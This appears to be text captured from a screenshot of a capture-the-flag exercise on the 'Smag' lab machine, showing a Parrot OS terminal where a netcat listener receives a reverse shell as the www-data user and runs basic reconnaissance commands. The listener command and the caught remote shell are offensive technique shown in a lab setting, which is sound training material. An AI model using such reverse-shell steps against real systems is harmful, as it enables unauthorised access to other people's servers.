 Applications Places System 18:39
Parrot Terminal
File Edit View Search Terminal Help
┌─[rootshellace@parrot]─[~]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to from (UNKNOWN) [10.10.64.160] 51548
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/development.smag.thm
$ export TERM=xterm
Menu [Parrot Terminal] Smag Development | Lo... Parrot Terminal [Challenge] (as superuser) Parrot Terminal